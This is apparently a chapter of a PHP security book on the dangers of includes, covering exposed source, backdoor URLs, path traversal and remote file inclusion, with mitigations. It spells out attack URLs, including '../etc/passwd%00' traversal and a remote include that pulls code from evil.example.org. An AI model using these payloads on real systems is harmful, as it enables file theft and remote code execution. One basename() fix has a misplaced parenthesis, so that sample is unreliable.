Chapter 5. Includes

As PHP projects grow, software design and organization play critical roles in the maintainability of the code. Although opinions concerning best practices are somewhat inconsistent (and a debate about the merits of object-oriented programming often ensues), almost every developer understands and appreciates the value in a modular design.

This chapter addresses security issues related to the use of includes—files that you include or require in a script to divide your application into separate logical units. I also highlight and correct some common misconceptions, particularly those concerning best practices.

Tip

References to include and require should also be assumed to include include_once and require_once.



Exposed Source Code

A major concern regarding includes is the exposure of source code. This concern is largely a result of the following common situation:

Includes use a .inc file extension.

Includes are stored within document root.

Apache has no idea what type of resource a .inc file is.

Apache has a

DefaultTypeoftext/plain.

This state results in your includes being accessible via URL. Worse, they are not parsed by PHP and instead are treated as plain text, resulting in your source code being displayed in the user’s browser (see Figure 5-1).

This problem is very easy to avoid. Simply organize your application so that all includes are stored outside of document root. In fact, a best practice is to consider all files stored within document root to be public.

While this may sound unnecessarily paranoid, many situations can cause your source code to be revealed. I have witnessed Apache configuration files being overwritten by mistake (and going unnoticed until the next restart), inexperienced system administrators upgrading Apache but forgetting to add PHP support, and a handful of other scenarios that can expose source code.

By storing as much of your PHP code outside of document root as possible, you limit this risk of exposure. At the very least, all includes should be stored outside of document root as a best practice.

Several practices can limit the likelihood of source code exposure but not address the root cause of the problem. These include instructing Apache to process .inc files as PHP, using a .php file extension for includes, and instructing Apache to deny requests for .inc resources:

<Files ~ "\.inc$">

Order allow,deny

Deny from all

</Files>While these approaches have merit, none of them is as strong as placing includes outside of document root. Do not rely on these approaches for protection. At most, they can be used for Defense in Depth.

Backdoor URLs

Backdoor URLs are resources that can be accessed directly via URL when direct access is unintended or undesired. For example, a web application might display sensitive information to authenticated users:

<?php

$authenticated = FALSE;

$authenticated = check_auth();

/* ... */

if ($authenticated)

{

include './sensitive.php';

}

?>Because sensitive.php is within document root, it can be accessed directly from a browser, bypassing the intended access control. This is because every resource within document root has a corresponding URL. In some cases, these scripts may perform a critical action, escalating the risk.

In order to prevent backdoor URLs, make sure you store your includes outside of document root. The only files that should be stored within document root are those that absolutely must be accessible via URL.

Filename Manipulation

Many situations warrant the use of dynamic includes , where part of the pathname or filename is stored in a variable. For example, you can cache some dynamic parts of your pages to alleviate the burden on your database server:

<?php

include "/cache/{$_GET['username']}.html";

?>Tip

To make the vulnerability more obvious, this example uses $_GET. The same vulnerability exists when any tainted data is used—using $_GET['username'] is an extreme example used for clarity.

While this approach has merit, it also provides an attacker with the perfect opportunity to choose which cached file is displayed. For example, a user can easily view another user’s cached file by modifying the value of username in the URL. In fact, an attacker can display any .html file stored within /cache simply by using the name of the file (without the extension) as the value of username:

http://example.org/index.php?username=filename

Although an attacker is bound by the static portions of the path and filename, manipulating the filename isn’t the only concern. A creative attacker can traverse the filesystem, looking for other .html files located elsewhere, hoping to find ones that contain sensitive data. Because .. indicates the parent directory, this string can be used for the traversal:

http://example.org/index.php?username=../admin/users

This results in the following:

<?php

include "/cache/../admin/users.html";

?>In this case, .. refers to the parent directory of /cache, which is the root directory. This is effectively the same as the following:

<?php

include "/admin/users.html";

?>Because every file on the filesystem is within the root directory, this approach allows an attacker to access any .html resource on your server.

Warning

On some platforms, an attacker can supply NULL in the URL to terminate the string. For example:

| http://example.org/index.php?username=../etc/passwd%00 |

This effectively eliminates the .html restriction.

Of course, speculating about all the malicious things that an attacker can do when given this amount of control over the file to be included only helps you appreciate the risk. The important lesson to learn is to never use tainted data in a dynamic include. Exploits will vary, but the vulnerability is consistent. To correct this particular vulnerability, use only filtered data (see Chapter 1 for more information about input filtering):

<?php

$clean = array();

/* $_GET['filename'] is filtered and stored in $clean['filename']. */

include "/path/to/{$clean['filename']}";

?>Another useful technique is to use basename() when you want to be sure that a filename is only a filename and has no path information:

<?php

$clean = array();

if (basename($_GET['filename'] == $_GET['filename'])

{

$clean['filename'] = $_GET['filename'];

}

include "/path/to/{$clean['filename']}";

?>If you want to allow path information but want to have it reduced to its simplest form prior to inspection, you can use realpath():

<?php

$filename = realpath("/path/to/{$_GET['filename']}");

?>The result ($filename) can be inspected to see whether it is within /path/to:

<?php

$pathinfo = pathinfo($filename);

if ($pathinfo['dirname'] == '/path/to')

{

/* $filename is within /path/to */.

}

?>If it is not, then you should log the request as an attack for later inspection. This is especially important if you’re using this approach as a Defense in Depth mechanism because you should try to determine why your other safeguards failed.

Code Injection

An extremely dangerous situation exists when you use tainted data as the leading part of a dynamic include:

<?php

include "{$_GET['path']}/header.inc";

?>Rather than being able to manipulate only the filename, this situation allows an attacker to manipulate the nature of the resource to be included. Due to a feature of PHP that is enabled by default (and controlled by the allow_url_fopen directive), resources other than files can be included:

<?php

include 'http://www.google.com/';

?>The behavior of this use of include is that the source of http://www.google.com is included as though it were a local file. While this particular example is harmless, imagine if the source returned by Google contained PHP code. The PHP code would be interpreted and executed—exactly the opportunity that an attacker can take advantage of to deliver a serious blow to your security.

Imagine a value of path that indicates a resource under the attacker’s control:

http://example.org/index.php?path=http%3A%2F%2Fevil.example.org%2Fevil.inc%3F

In this example, path is the URL encoded value of the following:

http://evil.example.org/evil.inc?

This causes the include statement to include and execute code of the attacker’s choosing (evil.inc), and the filename is treated as the query string:

<?php

include "http://evil.example.org/evil.inc?/header.inc";

?>This eliminates the need for an attacker to guess the remaining pathname and filename (/header.inc) and reproduce this at evil.example.org. Instead, all she must do is make the evil.inc script output valid PHP code to be executed by the victim’s web server—it can ignore the query string.

This is just as dangerous as allowing an attacker to edit your PHP scripts directly. Luckily, it is easily defeated—use only filtered data in your include and require statements:

<?php

$clean = array();

/* $_GET['path'] is filtered and stored in $clean['path']. */

include "{$clean['path']}/header.inc";

?>